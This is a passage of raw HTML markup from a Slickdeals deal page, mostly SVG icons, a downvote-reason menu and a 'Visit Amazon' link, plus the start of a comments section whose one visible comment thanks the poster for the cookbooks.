<path d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94415 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102L10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608L10.8933 2.52832L10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30151 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153L1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026Z" fill="#FCEAE3"/>
<path d="M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091L12.1602 2.37035L12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773L14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363L14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097L12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667Z" fill="#FCEAE3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94416 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102C10.9721 9.02397 10.9699 8.99925 10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608C10.89 2.57895 10.8917 2.553 10.8933 2.52832C10.8942 2.51376 10.8952 2.49964 10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30152 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153C1.43086 7.20812 1.42889 7.2546 1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898M7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091C12.1593 2.38357 12.1598 2.37671 12.1602 2.37035C12.1613 2.35454 12.1622 2.34179 12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773C14.6815 2.29123 14.6802 2.30999 14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363C14.6802 8.15721 14.6815 8.17597 14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097C12.1904 8.08403 12.1887 8.06469 12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667ZM12.0411 9.92215C11.9429 10.142 11.803 10.3487 11.6154 10.524C11.4963 10.6352 11.3218 10.7685 11.1761 10.8798C11.115 10.9264 11.0591 10.9692 11.0144 11.0048C10.811 11.1669 10.7174 11.2692 10.6874 11.3252C10.4361 11.7941 10.3037 12.3244 10.3046 12.8649V14.4697C10.3046 15.3376 9.52836 15.9361 8.79289 15.9361C8.3175 15.9361 7.92258 15.8565 7.56609 15.6768C7.21935 15.502 6.9545 15.2544 6.71497 15.0044C6.14827 14.4129 5.83396 13.6165 5.83309 12.7911L5.83309 11.0535L3.02951 11.679C2.86891 11.7148 2.65987 11.748 2.43044 11.724C2.13872 11.6935 1.85391 11.6129 1.58773 11.4856C1.24099 11.3197 0.934838 11.0787 0.689046 10.7808C0.443318 10.483 0.26342 10.135 0.160081 9.76125C0.0571049 9.38879 0.0321874 8.99812 0.0867292 8.6153C0.13061 8.2804 0.150832 7.80515 0.175713 7.22046C0.177291 7.18341 0.178886 7.14591 0.180507 7.10799C0.207093 6.48613 0.240166 5.77324 0.317525 5.07589C0.394451 4.38246 0.518261 3.67245 0.738485 3.06095C0.955062 2.45958 1.29616 1.86583 1.86699 1.52398C3.0995 0.785871 4.64685 0.409227 6.10064 0.223599C7.56387 0.0367653 8.98619 0.0370266 10.0055 0.0867462C10.674 0.119356 11.2126 0.42067 11.5827 0.863287C11.911 0.573665 12.3326 0.40913 12.7751 0.408623H14.1033C14.5981 0.409189 15.0667 0.614812 15.4081 0.971059C15.7485 1.3264 15.9356 1.8027 15.9361 2.29418L15.9361 2.31563L15.9334 2.35652C15.9325 2.36959 15.9312 2.38904 15.9296 2.41427C15.9264 2.46475 15.9217 2.53835 15.9161 2.63035C15.9049 2.81441 15.8899 3.07177 15.8749 3.36471C15.8449 3.95357 15.8154 4.67506 15.8154 5.2336C15.8154 5.79213 15.8449 6.51363 15.8749 7.10249C15.8899 7.39542 15.9049 7.65279 15.9161 7.83685C15.9217 7.92885 15.9264 8.00245 15.9296 8.05293C15.9312 8.07816 15.9325 8.09761 15.9334 8.11068L15.9361 8.15157L15.9361 8.17302C15.9356 8.6645 15.7485 9.1408 15.4081 9.49614C15.0667 9.85239 14.5981 10.058 14.1033 10.0586H12.7751C12.5536 10.0583 12.2931 10.015 12.0411 9.92215Z" fill="#C64111"/>
</svg>
</span><!--[--><!--]--></button><span class="communityVotingBar__iconLabel" data-v-7c905288>Bad Deal</span><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealDetailsOutclickButton communityVotingBar__seeMerchant" target="_blank" type="button" href="https://slickdeals.net/click?trd=Visit%20Amazon&amp;sdtid=16937254&amp;tid=16937254&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;pv=c81ba678f54711f0a5be26d87f3d4201&amp;au=d4d8a873b9ae48afb21e5bb0be76d1fe" rel="nofollow" data-product-forum="Deal Talk" data-product-products="16937254" data-product-exitwebsite="amazon.com" data-storename="Amazon" data-cta="outclick" data-outclick-typeofoutclick="EXPIRED Deal Body Visit Amazon" data-expiredmodal="0" data-show-loyalty-outclick-flow="false" data-qa-ddp-seedeal-button data-store-id="1" data-store-slug="amazon" data-aps-asin="B008ASVXR8" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" data-v-7c905288 data-v-cbea1bac><!--[-->Visit Amazon<!--]--></a></main></div><!----><!--]--><!----><!----><!----><div class="dealDetailsPage__card dealDetailsPage__card--commentsSection" data-v-e7872212><section class="commentsSectionV2 nuxt" id="commentsBox" data-v-e7872212 data-v-2f2487c8><div class="leaveACommentV2" data-v-2f2487c8 data-v-008bf196><h3 class="leaveACommentV2__headline" data-v-008bf196>Leave a Comment</h3><button class="blueberryButton blueberryButton--secondaryLoud blueberryButton--default blueberryButton--normal leaveACommentV2__commentButton" data-v-008bf196 data-v-dda50b75><!--[--><span class="baseIcon" data-v-008bf196 data-v-1abc81c8><svg viewBox="0 0 24 25" preserveAspectRatio="xMinYMin meet" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.3009 9.81155C14.9201 9.82183 14.6079 9.5096 14.6181 9.12878C14.7558 4.02996 14.934 0.429688 12 0.429688C9.06604 0.429688 9.24418 4.02996 9.38186 9.12878C9.39214 9.5096 9.07991 9.82183 8.6991 9.81155C3.60027 9.67387 0 9.49573 0 12.4297C0 15.3636 3.60027 15.1855 8.6991 15.0478C9.07991 15.0375 9.39214 15.3498 9.38186 15.7306C9.24418 20.8294 9.06604 24.4297 12 24.4297C14.934 24.4297 14.7558 20.8294 14.6181 15.7306C14.6079 15.3498 14.9201 15.0375 15.3009 15.0478C20.3997 15.1855 24 15.3636 24 12.4297C24 9.49573 20.3997 9.67387 15.3009 9.81155Z" fill="inherit"/>
</svg>
</span> Add Comment <!--]--></button><div class="leaveACommentV2__userContainer" data-v-008bf196><span class="baseIcon userAvatar userAvatar--square userAvatar--lazy userAvatar--icon leaveACommentV2__userAvatar" data-v-008bf196 style="--v5a468893:48px;" data-v-448b6ab0 data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.138 12.5801C12.5773 12.2603 11.8971 12.362 11.2978 12.6019C10.6042 12.8796 9.85386 13.0185 9.06991 13.0185C8.2491 13.0185 7.46514 12.8282 6.71804 12.5023C6.15702 12.2577 5.51418 12.1726 4.97689 12.4657C3.76285 13.1281 3 14.0318 3 14.9355C3 15.8203 5.57079 17 8.9985 17C12.1406 17 14.997 15.7466 14.997 14.9355C15.0542 14.1094 14.2881 13.2361 13.138 12.5801Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4105 6.52211C14.4012 5.06343 13.823 3.67016 12.8065 2.65708C11.8253 1.607 10.4755 1.00962 9.06232 1C7.64927 1.00939 6.29953 1.60643 5.31814 2.65618C4.30144 3.66948 3.7232 5.06311 3.71411 6.52211C3.72344 7.98079 4.30166 9.37406 5.31814 10.3871C6.29938 11.4372 7.64914 12.0346 9.06232 12.0442C10.4751 12.0346 11.8245 11.4376 12.8056 10.388C13.8227 9.37489 14.4012 7.98124 14.4105 6.52211Z" fill="inherit"/>
</svg>
</span><div class="leaveACommentV2__userInfo" data-v-008bf196><div class="leaveACommentV2__username" data-v-008bf196>Unregistered (You)</div><div class="leaveACommentV2__userSocialInfo" data-v-008bf196><!----><!----><!----></div></div></div><!----></div><!----><div id="commentsHeader" class="commentsSectionV2__commentsHeader" data-v-2f2487c8><h3 class="commentsSectionV2__commentCount" data-v-2f2487c8>6 Comments</h3><div class="commentsSearchBarV2 commentsSectionV2__searchBar" data-v-2f2487c8 data-v-51e3b9e1><button type="submit" class="commentsSearchBarV2__button" aria-label="Submit" disabled data-v-51e3b9e1><span class="baseIcon commentsSearchBarV2__icon" data-v-51e3b9e1 data-v-1abc81c8><svg viewBox="0 0 16 16" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<g id="search-alternate">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M11.2364 10.0597L15.5891 14.4124C15.9143 14.738 15.9143 15.2655 15.5891 15.5911C15.2613 15.9108 14.7383 15.9108 14.4104 15.5911L10.0578 11.2384C7.46625 13.2098 3.79039 12.8362 1.64856 10.3836C-0.493264 7.93102 -0.368525 4.23833 1.93393 1.93588C4.23638 -0.366572 7.92907 -0.491311 10.3816 1.65052C12.8342 3.79234 13.2079 7.4682 11.2364 10.0597ZM6.3331 1.83306C3.84782 1.83306 1.8331 3.84778 1.8331 6.33306C1.83604 8.81712 3.84904 10.8301 6.3331 10.8331C8.81839 10.8331 10.8331 8.81834 10.8331 6.33306C10.8331 3.84778 8.81839 1.83306 6.3331 1.83306Z" fill="inherit"/>
</g>
</g>
</svg>
</span></button><input value="" type="text" name="q" autocomplete="off" class="commentsSearchBarV2__input" placeholder="Search Comments" required data-v-51e3b9e1><!----></div><div class="slickdealsDropdown commentsSectionV2__sorting" data-v-2f2487c8 data-v-2fa927bc><button type="button" class="slickdealsDropdown__button" data-v-2fa927bc>Oldest <span class="baseIcon slickdealsDropdown__icon" data-v-2fa927bc data-v-1abc81c8><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span></button><!----></div></div><!----><!--[--><!--[--><!--[--><div class="commentsAd" data-v-2f2487c8 data-v-337bc54d><p data-v-337bc54d><a href="/forums/register.php?action_source=Sign+Up+To+Remove+Ad" class="commentsAd__signUpLink" data-v-337bc54d>Sign up</a> for a Slickdeals account to remove this ad. </p><div id="unreg-728-1" class="commentsAd__ad" data-v-337bc54d></div></div><!--]--><div id="post165933727" class="commentsThreadedCommentV2" data-v-2f2487c8 data-v-29ffe987><div class="commentsThreadedCommentV2__timeline" data-v-29ffe987><div class="commentsThreadedCommentV2__timelineAvatar" data-v-29ffe987><button class="linkableButton" data-v-29ffe987 data-v-053a107f><!--[--><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy" width="48" height="48" src="/images/avatar-150.png" loading="lazy" data-v-29ffe987 style="--v5a468893:48px;" data-v-448b6ab0><!--]--></button></div><!----></div><div class="commentsThreadedCommentV2__wrapper" data-v-29ffe987><div class="commentsThreadedCommentV2__parentComment" data-v-29ffe987><div class="commentsThreadedCommentV2__leftColumn" data-v-29ffe987><div class="commentsThreadedCommentAuthorV2" data-v-29ffe987 data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__details" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__userInfo" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__dropdownText" data-v-6670bc2a><label class="commentsThreadedCommentAuthorV2__username" data-qa-ddp-comments-post-username data-v-6670bc2a>ymustuknow</label><span class="baseIcon commentsThreadedCommentAuthorV2__iconArrow" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" id="arrow" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.2554 13.5065C14.6508 15.0076 13.2467 12.8184 10.7728 10.5042C10.3937 10.1495 9.98795 9.81962 9.60588 9.51458C9.23395 9.21765 8.7012 9.21765 8.32927 9.51458C7.94719 9.81962 7.54148 10.1495 7.16232 10.5042C4.75532 12.8184 3.35123 15.0076 1.74657 13.5065C0.141897 12.0053 1.14481 11.1922 4.55473 8.06483C5.52748 7.15484 7.5 5 8.96757 5C10.4351 5 12.3993 7.14702 13.3804 8.06483C16.8572 11.1922 17.8601 12.0053 16.2554 13.5065Z" fill="inherit"/>
</svg>
</span></div><!----><span class="slickdealsTimestamp" title="Sep 21, 2023 01:06 PM" data-v-6670bc2a data-v-9e296168>Sep 21, 2023 01:06 PM</span><!----><!----></div><div class="commentsThreadedCommentAuthorV2__moreDetails" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__postCount" data-v-6670bc2a>225 Posts</span></div><!----><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<g id="Interface-Essential / Date/Calendar / calendar">
<g id="Group">
<g id="calendar">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M10.9373 1.75H12.5415C13.1858 1.75 13.7082 2.27233 13.7082 2.91667V12.8333C13.7082 13.4777 13.1858 14 12.5415 14H1.45817C0.813838 14 0.291504 13.4777 0.291504 12.8333V2.91667C0.291504 2.27233 0.813838 1.75 1.45817 1.75H2.33317C2.49425 1.75 2.62484 1.88058 2.62484 2.04167V3.35417C2.62484 3.59579 2.82071 3.79167 3.06234 3.79167C3.30396 3.79167 3.49984 3.59579 3.49984 3.35417V0.583333C3.49984 0.261167 3.761 0 4.08317 0C4.40534 0 4.6665 0.261167 4.6665 0.583333V1.60475C4.66683 1.68506 4.73202 1.75 4.81234 1.75H8.45817C8.61925 1.75 8.74984 1.88058 8.74984 2.04167V3.35417C8.74984 3.59579 8.94571 3.79167 9.18734 3.79167C9.42896 3.79167 9.62484 3.59579 9.62484 3.35417V0.583333C9.62484 0.261167 9.88601 0 10.2082 0C10.5303 0 10.7915 0.261167 10.7915 0.583333V1.60417C10.7915 1.68471 10.8568 1.75 10.9373 1.75ZM1.74984 12.8333H12.2498C12.4109 12.8333 12.5415 12.7028 12.5415 12.5417V5.54167C12.5415 5.38058 12.4109 5.25 12.2498 5.25H1.74984C1.58875 5.25 1.45817 5.38058 1.45817 5.54167V12.5417C1.45817 12.7028 1.58875 12.8333 1.74984 12.8333Z" fill="inherit"/>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__joinDate" data-v-6670bc2a>Joined Aug 2008</span></div></div></div></div></div><div class="commentsThreadedCommentV2__mobileHeader" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileHeaderTop" data-v-29ffe987><a class="commentsThreadedCommentV2__author" href="/forums/member.php?u=415119" data-v-29ffe987>ymustuknow</a><!----><span class="slickdealsTimestamp" title="Sep 21, 2023 01:06 PM" data-v-29ffe987 data-v-9e296168>Sep 21, 2023 01:06 PM</span></div><!----><div class="commentsThreadedCommentV2__mobileUserInfo" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileDetail" data-v-29ffe987><span class="baseIcon" data-v-29ffe987 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentV2__postCount" data-v-29ffe987>225 Posts </span></div><!----></div></div><div class="commentsThreadedCommentV2__rightColumn" data-v-29ffe987><!----><div class="commentContent commentContent--version2" data-v-29ffe987 data-v-3a609d6a><!----><div class="commentContent__body" data-v-3a609d6a><!----><div class="commentContentHtmlBlock" data-v-3a609d6a data-v-a99db5e6><span data-v-a99db5e6>Thanks for the cookbooks!</span></div></div></div><!----><div class="commentFooter" data-v-29ffe987 data-v-0b40d13d><!----><!----></div><!--[--><div class="commentActions commentActions--useVersion2" data-v-16c463e4><div class="commentReactionCounters" data-v-16c463e4 data-v-743652e4><div class="commentReactionCounters__reaction commentReactionCounters__reaction--like" data-v-743652e4><span class="baseIcon commentReactionCounters__reactionIcon" data-v-743652e4 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
